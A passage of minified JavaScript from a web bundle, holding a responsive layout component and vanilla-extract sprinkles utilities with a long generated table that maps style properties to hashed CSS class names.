c=e=>{let{children:t,collapseBelow:n,reverse:c=!1,space:d="none",align:f="left",alignY:p,component:h="div",data:m,...v}=e,{mobile:y="none",tablet:g=y,desktop:b=g,wide:k=b}=(0,u.tj)(d),{collapsibleAlignmentProps:_,collapseMobile:w,collapseTablet:x,collapseDesktop:S}=(0,a.G)({collapseBelow:n,align:f,alignY:p,reverse:c,inlineItems:!1});return(0,r.jsx)(o.a,{component:h,..._,height:"full",className:(0,i.c)("left",{mobile:w?"none":y,tablet:x?"none":g,desktop:S?"none":b,wide:k}),...(0,l.a)({data:m,validateRestProps:v}),children:(0,r.jsx)(s.d.Provider,{value:{collapseMobile:w,collapseTablet:x,collapseDesktop:S,mobileSpace:y,tabletSpace:g,desktopSpace:b,wideSpace:k,align:f,component:h},children:t})})}},3575:(e,t,n)=>{function r(e,t){return Object.defineProperty(e,"__recipe__",{value:t,writable:!1}),e}function i(e){var{conditions:t}=e;if(!t)throw Error("Styles have no conditions");return r(function(e){if("string"==typeof e||"number"==typeof e||"boolean"==typeof e){if(!t.defaultCondition)throw Error("No default condition");return{[t.defaultCondition]:e}}if(Array.isArray(e)){if(!("responsiveArray"in t))throw Error("Responsive arrays are not supported");var n={};for(var r in t.responsiveArray)null!=e[r]&&(n[t.responsiveArray[r]]=e[r]);return n}return e},{importPath:"@vanilla-extract/sprinkles/createUtils",importName:"createNormalizeValueFn",args:[{conditions:e.conditions}]})}function a(e){var{conditions:t}=e;if(!t)throw Error("Styles have no conditions");var n=i(e);return r(function(e,r){if("string"==typeof e||"number"==typeof e||"boolean"==typeof e){if(!t.defaultCondition)throw Error("No default condition");return r(e,t.defaultCondition)}var i=Array.isArray(e)?n(e):e,a={};for(var o in i)null!=i[o]&&(a[o]=r(i[o],o));return a},{importPath:"@vanilla-extract/sprinkles/createUtils",importName:"createMapValueFn",args:[{conditions:e.conditions}]})}function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach(function(t){!function(e,t,n){var r;(t="symbol"==typeof(r=function(e,t){if("object"!=typeof e||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=typeof r)return r;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(t,"string"))?r:String(r))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n}(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}n.d(t,{gW:()=>u,AN:()=>c,_u:()=>d,tj:()=>f,UV:()=>p}),n(56633);var s=e=>e,u="l4sq3711",c=a({conditions:{defaultCondition:"lightMode",conditionNames:["lightMode","darkMode"],responsiveArray:void 0}}),d=a({conditions:{defaultCondition:"mobile",conditionNames:["mobile","tablet","desktop","wide"],responsiveArray:["mobile","tablet","desktop","wide"]}}),f=i({conditions:{defaultCondition:"mobile",conditionNames:["mobile","tablet","desktop","wide"],responsiveArray:["mobile","tablet","desktop","wide"]}}),p=function(){return function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=Object.assign({},...t.map(e=>e.styles)),i=Object.keys(r),a=i.filter(e=>"mappings"in r[e]);return Object.assign(e=>{var t=[],n={},i=l({},e),o=!1;for(var u of a){var c=e[u];if(null!=c)for(var d of(o=!0,r[u].mappings))n[d]=c,null==i[d]&&delete i[d]}var f=o?l(l({},n),i):e;for(var p in f)if(function(){var e=f[p],n=r[p];try{if(n.mappings)return 1;if("string"==typeof e||"number"==typeof e)t.push(n.values[e].defaultClass);else if(Array.isArray(e))for(var i=0;i<e.length;i++){var a=e[i];if(null!=a){var o=n.responsiveArray[i];t.push(n.values[a].conditions[o])}}else for(var l in e){var s=e[l];null!=s&&t.push(n.values[s].conditions[l])}}catch(e){throw e}}())continue;return s(t.join(" "))},{properties:new Set(i)})}(...arguments)}({conditions:void 0,styles:{inset:{mappings:["top","bottom","left","right"]},overflow:{values:{hidden:{defaultClass:"l4sq370"},scroll:{defaultClass:"l4sq371"},visible:{defaultClass:"l4sq372"},auto:{defaultClass:"l4sq373"}}},userSelect:{values:{none:{defaultClass:"l4sq374"}}},outline:{values:{none:{defaultClass:"l4sq375"},focus:{defaultClass:"l4sq376"}}},opacity:{values:{0:{defaultClass:"l4sq377"}}},zIndex:{values:{0:{defaultClass:"l4sq378"},1:{defaultClass:"l4sq379"},2:{defaultClass:"l4sq37a"},dropdownBackdrop:{defaultClass:"l4sq37b"},dropdown:{defaultClass:"l4sq37c"},sticky:{defaultClass:"l4sq37d"},modalBackdrop:{defaultClass:"l4sq37e"},modal:{defaultClass:"l4sq37f"},notification:{defaultClass:"l4sq37g"}}},cursor:{values:{default:{defaultClass:"l4sq37h"},pointer:{defaultClass:"l4sq37i"}}},pointerEvents:{values:{none:{defaultClass:"l4sq37j"}}},top:{values:{0:{defaultClass:"l4sq37k"}}},bottom:{values:{0:{defaultClass:"l4sq37l"}}},left:{values:{0:{defaultClass:"l4sq37m"}}},right:{values:{0:{defaultClass:"l4sq37n"}}},height:{values:{full:{defaultClass:"l4sq37o"},touchable:{defaultClass:"l4sq37p"}}},width:{values:{full:{defaultClass:"l4sq37q"},touchable:{defaultClass:"l4sq37r"}}},minWidth:{values:{0:{defaultClass:"l4sq37s"}}},maxWidth:{values:{xsmall:{defaultClass:"l4sq37t"},small:{defaultClass:"l4sq37u"},medium:{defaultClass:"l4sq37v"},large:{defaultClass:"l4sq37w"},content:{defaultClass:"l4sq37x"}}},transition:{values:{fast:{defaultClass:"l4sq37y"},touchable:{defaultClass:"l4sq37z"}}}}},function(){var e={conditions:{defaultCondition:"mobile",conditionNames:["mobile","tablet","desktop","wide"],responsiveArray:["mobile","tablet","desktop","wide"]},styles:{padding:{mappings:["paddingBottom","paddingTop","paddingLeft","paddingRight"]},paddingY:{mappings:["paddingTop","paddingBottom"]},paddingX:{mappings:["paddingLeft","paddingRight"]},margin:{mappings:["marginBottom","marginTop","marginLeft","marginRight"]},marginY:{mappings:["marginTop","marginBottom"]},marginX:{mappings:["marginLeft","marginRight"]},display:{values:{none:{conditions:{mobile:"l4sq374w",tablet:"l4sq374x",desktop:"l4sq374y",wide:"l4sq374z"},defaultClass:"l4sq374w"},block:{conditions:{mobile:"l4sq3750",tablet:"l4sq3751",desktop:"l4sq3752",wide:"l4sq3753"},defaultClass:"l4sq3750"},inline:{conditions:{mobile:"l4sq3754",tablet:"l4sq3755",desktop:"l4sq3756",wide:"l4sq3757"},defaultClass:"l4sq3754"},inlineBlock:{conditions:{mobile:"l4sq3758",tablet:"l4sq3759",desktop:"l4sq375a",wide:"l4sq375b"},defaultClass:"l4sq3758"},flex:{conditions:{mobile:"l4sq375c",tablet:"l4sq375d",desktop:"l4sq375e",wide:"l4sq375f"},defaultClass:"l4sq375c"}},responsiveArray:void 0},position:{values:{relative:{conditions:{mobile:"l4sq375g",tablet:"l4sq375h",desktop:"l4sq375i",wide:"l4sq375j"},defaultClass:"l4sq375g"},absolute:{conditions:{mobile:"l4sq375k",tablet:"l4sq375l",desktop:"l4sq375m",wide:"l4sq375n"},defaultClass:"l4sq375k"},fixed:{conditions:{mobile:"l4sq375o",tablet:"l4sq375p",desktop:"l4sq375q",wide:"l4sq375r"},defaultClass:"l4sq375o"},sticky:{conditions:{mobile:"l4sq375s",tablet:"l4sq375t",desktop:"l4sq375u",wide:"l4sq375v"},defaultClass:"l4sq375s"}},responsiveArray:void 0},borderRadius:{values:{none:{conditions:{mobile:"l4sq375w",tablet:"l4sq375x",desktop:"l4sq375y",wide:"l4sq375z"},defaultClass:"l4sq375w"},full:{conditions:{mobile:"l4sq3760",tablet:"l4sq3761",desktop:"l4sq3762",wide:"l4sq3763"},defaultClass:"l4sq3760"},small:{conditions:{mobile:"l4sq3764",tablet:"l4sq3765",desktop:"l4sq3766",wide:"l4sq3767"},defaultClass:"l4sq3764"},standard:{conditions:{mobile:"l4sq3768",tablet:"l4sq3769",desktop:"l4sq376a",wide:"l4sq376b"},defaultClass:"l4sq3768"},large:{conditions:{mobile:"l4sq376c",tablet:"l4sq376d",desktop:"l4sq376e",wide:"l4sq376f"},defaultClass:"l4sq376c"},xlarge:{conditions:{mobile:"l4sq376g",tablet:"l4sq376h",desktop:"l4sq376i",wide:"l4sq376j"},defaultClass:"l4sq376g"}},responsiveArray:void 0},gap:{values:{gutter:{conditions:{mobile:"l4sq376k",tablet:"l4sq376l",desktop:"l4sq376m",wide:"l4sq376n"},defaultClass:"l4sq376k"},xxsmall:{conditions:{mobile:"l4sq376o",tablet:"l4sq376p",desktop:"l4sq376q",wide:"l4sq376r"},defaultClass:"l4sq376o"},xsmall:{conditions:{mobile:"l4sq376s",tablet:"l4sq376t",desktop:"l4sq376u",wide:"l4sq376v"},defaultClass:"l4sq376s"},small:{conditions:{mobile:"l4sq376w",tablet:"l4sq376x",desktop:"l4sq376y",wide:"l4sq376z"},defaultClass:"l4sq376w"},medium:{conditions:{mobile:"l4sq3770",tablet:"l4sq3771",desktop:"l4sq3772",wide:"l4sq3773"},defaultClass:"l4sq3770"},large:{conditions:{mobile:"l4sq3774",tablet:"l4sq3775",desktop:"l4sq3776",wide:"l4sq3777"},defaultClass:"l4sq3774"},xlarge:{conditions:{mobile:"l4sq3778",tablet:"l4sq3779",desktop:"l4sq377a",wide:"l4sq377b"},defaultClass:"l4sq3778"},xxlarge:{conditions:{mobile:"l4sq377c",tablet:"l4sq377d",desktop:"l4sq377e",wide:"l4sq377f"},defaultClass:"l4sq377c"},xxxlarge:{conditions:{mobile:"l4sq377g",tablet:"l4sq377h",desktop:"l4sq377i",wide:"l4sq377j"},defaultClass:"l4sq377g"},none:{conditions:{mobile:"l4sq377k",tablet:"l4sq377l",desktop:"l4sq377m",wide:"l4sq377n"},defaultClass:"l4sq377k"}},responsiveArray:void 0},paddingTop:{values:{gutter:{conditions:{mobile:"l4sq377o",tablet:"l4sq377p",desktop:"l4sq377q",wide:"l4sq377r"},defaultClass:"l4sq377o"},xxsmall:{conditions:{mobile:"l4sq377s",tablet:"l4sq377t",desktop:"l4sq377u",wide:"l4sq377v"},defaultClass:"l4sq377s"},xsmall:{conditions:{mobile:"l4sq377w",tablet:"l4sq377x",desktop:"l4sq377y",wide:"l4sq377z"},defaultClass:"l4sq377w"},small:{conditions:{mobile:"l4sq3780",tablet:"l4sq3781",desktop:"l4sq3782",wide:"l4sq3783"},defaultClass:"l4sq3780"},medium:{conditions:{mobile:"l4sq3784",tablet:"l4sq3785",desktop:"l4sq3786",wide:"l4sq3787"},defaultClass:"l4sq3784"},large:{conditions:{mobile:"l4sq3788",tablet:"l4sq3789",desktop:"l4sq378a",wide:"l4sq378b"},defaultClass:"l4sq3788"},xlarge:{conditions:{mobile:"l4sq378c",tablet:"l4sq378d",desktop:"l4sq378e",wide:"l4sq378f"},defaultClass:"l4sq378c"},xxlarge:{conditions:{mobile:"l4sq378g",tablet:"l4sq378h",desktop:"l4sq378i",wide:"l4sq378j"},defaultClass:"l4sq378g"},xxxlarge:{conditions:{mobile:"l4sq378k",tablet:"l4sq378l",desktop:"l4sq378m",wide:"l4sq378n"},defaultClass:"l4sq378k"},none:{conditions:{mobile:"l4sq378o",tablet:"l4sq378p",desktop:"l4sq378q",wide:"l4sq378r"},defaultClass:"l4sq378o"}},responsiveArray:void 0},paddingBottom:{values:{gutter:{conditions:{mobile:"l4sq378s",tablet:"l4sq378t",desktop:"l4sq378u",wide:"l4sq378v"},defaultClass:"l4sq378s"},xxsmall:{conditions:{mobile:"l4sq378w",tablet:"l4sq378x",desktop:"l4sq378y",wide:"l4sq378z"},defaultClass:"l4sq378w"},xsmall:{conditions:{mobile:"l4sq3790",tablet:"l4sq3791",desktop:"l4sq3792",wide:"l4sq3793"},defaultClass:"l4sq3790"},small:{conditions:{mobile:"l4sq3794",tablet:"l4sq3795",desktop:"l4sq3796",wide:"l4sq3797"},defaultClass:"l4sq3794"},medium:{conditions:{mobile:"l4sq3798",tablet:"l4sq3799",desktop:"l4sq379a",wide:"l4sq379b"},defaultClass:"l4sq3798"},large:{conditions:{mobile:"l4sq379c",tablet:"l4sq379d",desktop:"l4sq379e",wide:"l4sq379f"},defaultClass:"l4sq379c"},xlarge:{conditions:{mobile:"l4sq379g",tablet:"l4sq379h",desktop:"l4sq379i",wide:"l4sq379j"},defaultClass:"l4sq379g"},xxlarge:{conditions:{mobile:"l4sq379k",tablet:"l4sq379l",desktop:"l4sq379m",wide:"l4sq379n"},defaultClass:"l4sq379k"},xxxlarge:{conditions:{mobile:"l4sq379o",tablet:"l4sq379p",desktop:"l4sq379q",wide:"l4sq379r"},defaultClass:"l4sq379o"},none:{conditions:{mobile:"l4sq379s",tablet:"l4sq379t",desktop:"l4sq379u",wide:"l4sq379v"},defaultClass:"l4sq379s"}},responsiveArray:void 0},paddingRight:{values:{gutter:{conditions:{mobile:"l4sq379w",tablet:"l4sq379x",desktop:"l4sq379y",wide:"l4sq379z"},defaultClass:"l4sq379w"},xxsmall:{conditions:{mobile:"l4sq37a0",tablet:"l4sq37a1",desktop:"l4sq37a2",wide:"l4sq37a3"},defaultClass:"l4sq37a0"},xsmall:{conditions:{mobile:"l4sq37a4",tablet:"l4sq37a5",desktop:"l4sq37a6",wide:"l4sq37a7"},defaultClass:"l4sq37a4"},small:{conditions:{mobile:"l4sq37a8",tablet:"l4sq37a9",desktop:"l4sq37aa",wide:"l4sq37ab"},defaultClass:"l4sq37a8"},medium:{conditions:{mobile:"l4sq37ac",tablet:"l4sq37ad",desktop:"l4sq37ae",wide:"l4sq37af"},defaultClass:"l4sq37ac"},large:{conditions:{mobile:"l4sq37ag",tablet:"l4sq37ah",desktop:"l4sq37ai",wide:"l4sq37aj"},defaultClass:"l4sq37ag"},xlarge:{conditions:{mobile:"l4sq37ak",tablet:"l4sq37al",desktop:"l4sq37am",wide:"l4sq37an"},defaultClass:"l4sq37ak"},xxlarge:{conditions:{mobile:"l4sq37ao",tablet:"l4sq37ap",desktop:"l4sq37aq",wide:"l4sq37ar"},defaultClass:"l4sq37ao"},xxxlarge:{conditions:{mobile:"l4sq37as",tablet:"l4sq37at",desktop:"l4sq37au",wide:"l4sq37av"},defaultClass:"l4sq37as"},none:{conditions:{mobile:"l4sq37aw",tablet:"l4sq37ax",desktop:"l4sq37ay",wide:"l4sq37az"},defaultClass:"l4sq37aw"}},responsiveArray:void 0},paddingLeft:{values:{gutter:{conditions:{mobile:"l4sq37b0",tablet:"l4sq37b1",desktop:"l4sq37b2",wide:"l4sq37b3"},defaultClass:"l4sq37b0"},xxsmall:{conditions:{mobile:"l4sq37b4",tablet:"l4sq37b5",desktop:"l4sq37b6",wide:"l4sq37b7"},defaultClass:"l4sq37b4"},xsmall:{conditions:{mobile:"l4sq37b8",tablet:"l4sq37b9",desktop:"l4sq37ba",wide:"l4sq37bb"},defaultClass:"l4sq37b8"},small:{conditions:{mobile:"l4sq37bc",tablet:"l4sq37bd",desktop:"l4sq37be",wide:"l4sq37bf"},defaultClass:"l4sq37bc"},medium:{conditions:{mobile:"l4sq37bg",tablet:"l4sq37bh",desktop:"l4sq37bi",wide:"l4sq37bj"},defaultClass:"l4sq37bg"},large:{conditions:{mobile:"l4sq37bk",tablet:"l4sq37bl",desktop:"l4sq37bm",wide:"l4sq37bn"},defaultClass:"l4sq37bk"},xlarge:{conditions:{mobile:"l4sq37bo",tablet:"l4sq37bp",desktop:"l4sq37bq",wide:"l4sq37br"},defaultClass:"l4sq37bo"},xxlarge:{conditions:{mobile:"l4sq37bs",tablet:"l4sq37bt",desktop:"l4sq37bu",wide:"l4sq37bv"},defaultClass:"l4sq37bs"},xxxlarge:{conditions:{mobile:"l4sq37bw",tablet:"l4sq37bx",desktop:"l4sq37by",wide:"l4sq37bz"},defaultClass:"l4sq37bw"},none:{conditions:{mobile:"l4sq37c0",tablet:"l4sq37c1",desktop:"l4sq37c2",wide:"l4sq37c3"},defaultClass:"l4sq37c0"}},responsiveArray:void 0},marginTop:{values:{gutter:{conditions:{mobile:"l4sq37c4",tablet:"l4sq37c5",desktop:"l4sq37c6",wide:"l4sq37c7"},defaultClass:"l4sq37c4"},xxsmall:{conditions:{mobile:"l4sq37c8",tablet:"l4sq37c9",desktop:"l4sq37ca",wide:"l4sq37cb"},defaultClass:"l4sq37c8"},xsmall:{conditions:{mobile:"l4sq37cc",tablet:"l4sq37cd",desktop:"l4sq37ce",wide:"l4sq37cf"},defaultClass:"l4sq37cc"},small:{conditions:{mobile:"l4sq37cg",tablet:"l4sq37ch",desktop:"l4sq37ci",wide:"l4sq37cj"},defaultClass:"l4sq37cg"},medium:{conditions:{mobile:"l4sq37ck",tablet:"l4sq37cl",desktop:"l4sq37cm",wide:"l4sq37cn"},defaultClass:"l4sq37ck"},large:{conditions:{mobile:"l4sq37co",tablet:"l4sq37cp",desktop:"l4sq37cq",wide:"l4sq37cr"},defaultClass:"l4sq37co"},xlarge:{conditions:{mobile:"l4sq37cs",tablet:"l4sq37ct",desktop:"l4sq37cu",wide:"l4sq37cv"},defaultClass:"l4sq37cs"},xxlarge:{conditions:{mobile:"l4sq37cw",tablet:"l4sq37cx",desktop:"l4sq37cy",wide:"l4sq37cz"},defaultClass:"l4sq37cw"},xxxlarge:{conditions:{mobile:"l4sq37d0",tablet:"l4sq37d1",desktop:"l4sq37d2",wide:"l4sq37d3"},defaultClass:"l4sq37d0"},none:{conditions:{mobile:"l4sq37d4",tablet:"l4sq37d5",desktop:"l4sq37d6",wide:"l4sq37d7"},defaultClass:"l4sq37d4"}},responsiveArray:void 0},marginBottom:{values:{gutter:{conditions:{mobile:"l4sq37d8",tablet:"l4sq37d9",desktop:"l4sq37da",wide:"l4sq37db"},defaultClass:"l4sq37d8"},xxsmall:{conditions:{mobile:"l4sq37dc",tablet:"l4sq37dd",desktop:"l4sq37de",wide:"l4sq37df"},defaultClass:"l4sq37dc"},xsmall:{conditions:{mobile:"l4sq37dg",tablet:"l4sq37dh",desktop:"l4sq37di",wide:"l4sq37dj"},defaultClass:"l4sq37dg"},small:{conditions:{mobile:"l4sq37dk",tablet:"l4sq37dl",desktop:"l4sq37dm",wide:"l4sq37dn"},defaultClass:"l4sq37dk"},medium:{conditions:{mobile:"l4sq37do",tablet:"l4sq37dp",desktop:"l4sq37dq",wide:"l4sq37dr"},defaultClass:"l4sq37do"},large:{conditions:{mobile:"l4sq37ds",tablet:"l4sq37dt",desktop:"l4sq37du",wide:"l4sq37dv"},defaultClass:"l4sq37ds"},xlarge:{conditions:{mobile:"l4sq37dw",tablet:"l4sq37dx",desktop:"l4sq37dy",wide:"l4sq37dz"},defaultClass:"l4sq37dw"},xxlarge:{conditions:{mobile:"l4sq37e0",tablet:"l4sq37e1",desktop:"l4sq37e2",wide:"l4sq37e3"},defaultClass:"l4sq37e0"},xxxlarge:{conditions:{mobile:"l4sq37e4",tablet:"l4sq37e5",desktop:"l4sq37e6",wide:"l4sq37e7"},defaultClass:"l4sq37e4"},none:{conditions:{mobile:"l4sq37e8",tablet:"l4sq37e9",desktop:"l4sq37ea",wide:"l4sq37eb"},defaultClass:"l4sq37e8"}},responsiveArray:void 0},marginRight:{values:{gutter:{conditions:{mobile:"l4sq37ec",tablet:"l4sq37ed",desktop:"l4sq37ee",wide:"l4sq37ef"},defaultClass:"l4sq37ec"},xxsmall:{conditions:{mobile:"l4sq37eg",tablet:"l4sq37eh",desktop:"l4sq37ei",wide:"l4sq37ej"},defaultClass:"l4sq37eg"},xsmall:{conditions:{mobile:"l4sq37ek",tablet:"l4sq37el",desktop:"l4sq37em",wide:"l4sq37en"},defaultClass:"l4sq37ek"},small:{conditions:{mobile:"l4sq37eo",tablet:"l4sq37ep",desktop:"l4sq37eq",wide:"l4sq37er"},defaultClass:"l4sq37eo"},medium:{conditions:{mobile:"l4sq37es",tablet:"l4sq37et",desktop:"l4sq37eu",wide:"l4sq37ev"},defaultClass:"l4sq37es"},large:{conditions:{mobile:"l4sq37ew",tablet:"l4sq37ex",desktop:"l4sq37ey",wide:"l4sq37ez"},defaultClass:"l4sq37ew"},xlarge:{conditions:{mobile:"l4sq37f0",tablet:"l4sq37f1",desktop:"l4sq37f2",wide:"l4sq37f3"},defaultClass:"l4sq37f0"},xxlarge:{conditions:{mobile:"l4sq37f4",tablet:"l4sq37f5",desktop:"l4sq37f6",wide:"l4sq37f7"},defaultClass:"l4sq37f4"},xxxlarge:{conditions:{mobile:"l4sq37f8",tablet:"l4sq37f9",desktop:"l4sq37fa",wide:"l4sq37fb"},defaultClass:"l4sq37f8"},none:{conditions:{mobile:"l4sq37fc",tablet:"l4sq37fd",desktop:"l4sq37fe",wide:"l4sq37ff"},defaultClass:"l4sq37fc"}},responsiveArray:void 0},marginLeft:{values:{gutter:{conditions:{mobile:"l4sq37fg",tablet:"l4sq37fh",desktop:"l4sq37fi",wide:"l4sq37fj"},defaultClass:"l4sq37fg"},xxsmall:{conditions:{mobile:"l4sq37fk",tablet:"l4sq37fl",desktop:"l4sq37fm",wide:"l4sq37fn"},defaultClass:"l4sq37fk"},xsmall:{conditions:{mobile:"l4sq37fo",tablet:"l4sq37fp",desktop:"l4sq37fq",wide:"l4sq37fr"},defaultClass:"l4sq37fo"},small:{conditions:{mobile:"l4sq37fs",tablet:"l4sq37ft",desktop:"l4sq37fu",wide:"l4sq37fv"},defaultClass:"l4sq37fs"},medium:{conditions:{mobile:"l4sq37fw",tablet:"l4sq37fx",desktop:"l4sq37fy",wide:"l4sq37fz"},defaultClass:"l4sq37fw"},large:{conditions:{mobile:"l4sq37g0",tablet:"l4sq37g1",desktop:"l4sq37g2",wide:"l4sq37g3"},defaultClass:"l4sq37g0"},xlarge:{conditions:{mobile:"l4sq37g4",tablet:"l4sq37g5",desktop:"l4sq37g6",wide:"l4sq37g7"},defaultClass:"l4sq37g4"},xxlarge:{conditions:{mobile:"l4sq37g8",tablet:"l4sq37g9",desktop:"l4sq37ga",wide:"l4sq37gb"},defaultClass:"l4sq37g8"},xxxlarge:{conditions:{mobile:"l4sq37gc",tablet:"l4sq37gd",desktop:"l4sq37ge",wide:"l4sq37gf"},defaultClass:"l4sq37gc"},none:{conditions:{mobile:"l4sq37gg",tablet:"l4sq37gh",desktop:"l4sq37gi",wide:"l4sq37gj"},defaultClass:"l4sq37gg"}},responsiveArray:void 0},alignItems:{values:{flexStart:{conditions:{mobile:"l4sq37gk",tablet:"l4sq37gl",desktop:"l4sq37gm",wide:"l4sq37gn"},defaultClass:"l4sq37gk"},center:{conditions:{mobile:"l4sq37go",tablet:"l4sq37gp",desktop:"l4sq37gq",wide:"l4sq37gr"},defaultClass:"l4sq37go"},flexEnd:{conditions:{mobile:"l4sq37gs",tablet:"l4sq37gt",desktop:"l4sq37gu",wide:"l4sq37gv"},defaultClass:"l4sq37gs"}},responsiveArray:void 0},justifyContent:{values:{flexStart:{conditions:{mobile:"l4sq37gw",tablet:"l4sq37gx",desktop:"l4sq37gy",wide:"l4sq37gz"},defaultClass:"l4sq37gw"},center:{conditions:{mobile:"l4sq37h0",tablet:"l4sq37h1",desktop:"l4sq37h2",wide:"l4sq37h3"},defaultClass:"l4sq37h0"},flexEnd:{conditions:{mobile:"l4sq37h4",tablet:"l4sq37h5",desktop:"l4sq37h6",wide:"l4sq37h7"},defaultClass:"l4sq37h4"},spaceBetween:{conditions:{mobile:"l4sq37h8",tablet:"l4sq37h9",desktop:"l4sq37ha",wide:"l4sq37hb"},defaultClass:"l4sq37h8"}},responsiveArray:void 0},flexDirection:{values:{row:{conditions:{mobile:"l4sq37hc",tablet:"l4sq37hd",desktop:"l4sq37he",wide:"l4sq37hf"},defaultClass:"l4sq37hc"},rowReverse:{conditions:{mobile:"l4sq37hg",tablet:"l4sq37hh",desktop:"l4sq37hi",wide:"l4sq37hj"},defaultClass:"l4sq37hg"},column:{conditions:{mobile:"l4sq37hk",tablet:"l4sq37hl",desktop:"l4sq37hm",wide:"l4sq37hn"},defaultClass:"l4sq37hk"},columnReverse:{conditions:{mobile:"l4sq37ho",tablet:"l4sq37hp",desktop:"l4sq37hq",wide:"l4sq37hr"},defaultClass:"l4sq37ho"}},responsiveArray:void 0},flexWrap:{values:{wrap:{conditions:{mobile:"l4sq37hs",tablet:"l4sq37ht",desktop:"l4sq37hu",wide:"l4sq37hv"},defaultClass:"l4sq37hs"},nowrap:{conditions:{mobile:"l4sq37hw",tablet:"l4sq37hx",desktop:"l4sq37hy",wide:"l4sq37hz"},defaultClass:"l4sq37hw"}},responsiveArray:void 0},flexShrink:{values:{0:{conditions:{mobile:"l4sq37i0",tablet:"l4sq37i1",desktop:"l4sq37i2",wide:"l4sq37i3"},defaultClass:"l4sq37i0"}},responsiveArray:void 0},flexGrow:{values:{0:{conditions:{mobile:"l4sq37i4",tablet:"l4sq37i5",desktop:"l4sq37i6",wide:"l4sq37i7"},defaultClass:"l4sq37i4"},1:{conditions:{mobile:"l4sq37i8",tablet:"l4sq37i9",desktop:"l4sq37ia",wide:"l4sq37ib"},defaultClass:"l4sq37i8"}},responsiveArray:void 0},textAlign:{values:{left:{conditions:{mobile:"l4sq37ic",tablet:"l4sq37id",desktop:"l4sq37ie",wide:"l4sq37if"},defaultClass:"l4sq37ic"},center:{conditions:{mobile:"l4sq37ig",tablet:"l4sq37ih",desktop:"l4sq37ii",wide:"l4sq37ij"},defaultClass:"l4sq37ig"},right:{conditions:{mobile:"l4sq37ik",tablet:"l4sq37il",desktop:"l4sq37im",wide:"l4sq37in"},defaultClass:"l4sq37ik"}},responsiveArray:void 0}}};return e.styles.display.responsiveArray=e.conditions.responsiveArray,e.styles.position.responsiveArray=e.conditions.responsiveArray,e.styles.borderRadius.responsiveArray=e.conditions.responsiveArray,e.styles.gap.responsiveArray=e.conditions.responsiveArray,e.styles.paddingTop.responsiveArray=e.conditions.responsiveArray,e.styles.paddingBottom.responsiveArray=e.conditions.responsiveArray,e.styles.paddingRight.responsiveArray=e.conditions.responsiveArray,e.styles.paddingLeft.responsiveArray=e.conditions.responsiveArray,e.styles.marginTop.responsiveArray=e.conditions.responsiveArray,e.styles.marginBottom.responsiveArray=e.conditions.responsiveArray,e.styles.marginRight.responsiveArray=e.conditions.responsiveArray,e.styles.marginLeft.responsiveArray=e.conditions.responsiveArray,e.styles.alignItems.responsiveArray=e.conditions.responsiveArray,e.styles.justifyContent.responsiveArray=e.conditions.responsiveArray,e.styles.flexDirection.responsiveArray=e.conditions.responsiveArray,e.styles.flexWrap.responsiveArray=e.conditions.responsiveArray,e.styles.flexShrink.responsiveArray=e.conditions.responsiveArray,e.styles.flexGrow.responsiveArray=e.conditions.responsiveArray,e.styles.textAlign.responsiveArray=e.conditions.responsiveArray,e}(),{conditions:{defaultCondition:!1,conditionNames:["active"],responsiveArray:void 0},styles:{transform:{values:{touchable:{conditions:{active:"l4sq3710"}}}}}},{conditions:{defaultCondition:"lightMode",conditionNames:["lightMode","darkMode"],responsiveArray:void 0},styles:{background:{values:{body:{conditions:{lightMode:"l4sq3712",darkMode:"l4sq3713"},defaultClass:"l4sq3712"},bodyDark:{conditions:{lightMode:"l4sq3714",darkMode:"l4sq3715"},defaultClass:"l4sq3714"},brand:{conditions:{lightMode:"l4sq3716",darkMode:"l4sq3717"},defaultClass:"l4sq3716"},brandAccent:{conditions:{lightMode:"l4sq3718",darkMode:"l4sq3719"},defaultClass:"l4sq3718"},brandAccentActive:{conditions:{lightMode:"l4sq371a",darkMode:"l4sq371b"},defaultClass:"l4sq371a"},brandAccentHover:{conditions:{lightMode:"l4sq371c",darkMode:"l4sq371d"},defaultClass:"l4sq371c"},brandAccentSoft:{conditions:{lightMode:"l4sq371e",darkMode:"l4sq371f"},defaultClass:"l4sq371e"},brandAccentSoftActive:{conditions:{lightMode:"l4sq371g",darkMode:"l4sq371h"},defaultClass:"l4sq371g"},brandAccentSoftHover:{conditions:{lightMode:"l4sq371i",darkMode:"l4sq371j"},defaultClass:"l4sq371i"},caution:{conditions:{lightMode:"l4sq371k",darkMode:"l4sq371l"},defaultClass:"l4sq371k"},cautionLight:{conditions:{lightMode:"l4sq371m",darkMode:"l4sq371n"},defaultClass:"l4sq371m"},critical:{conditions:{lightMode:"l4sq371o",darkMode:"l4sq371p"},defaultClass:"l4sq371o"},criticalActive:{conditions:{lightMode:"l4sq371q",darkMode:"l4sq371r"},defaultClass:"l4sq371q"},criticalHover:{conditions:{lightMode:"l4sq371s",darkMode:"l4sq371t"},defaultClass:"l4sq371s"},criticalLight:{conditions:{lightMode:"l4sq371u",darkMode:"l4sq371v"},defaultClass:"l4sq371u"},criticalSoft:{conditions:{lightMode:"l4sq371w",darkMode:"l4sq371x"},defaultClass:"l4sq371w"},criticalSoftActive:{conditions:{lightMode:"l4sq371y",darkMode:"l4sq371z"},defaultClass:"l4sq371y"},criticalSoftHover:{conditions:{lightMode:"l4sq3720",darkMode:"l4sq3721"},defaultClass:"l4sq3720"},formAccent:{conditions:{lightMode:"l4sq3722",darkMode:"l4sq3723"},defaultClass:"l4sq3722"},formAccentActive:{conditions:{lightMode:"l4sq3724",darkMode:"l4sq3725"},defaultClass:"l4sq3724"},formAccentHover:{conditions:{lightMode:"l4sq3726",darkMode:"l4sq3727"},defaultClass:"l4sq3726"},formAccentSoft:{conditions:{lightMode:"l4sq3728",darkMode:"l4sq3729"},defaultClass:"l4sq3728"},formAc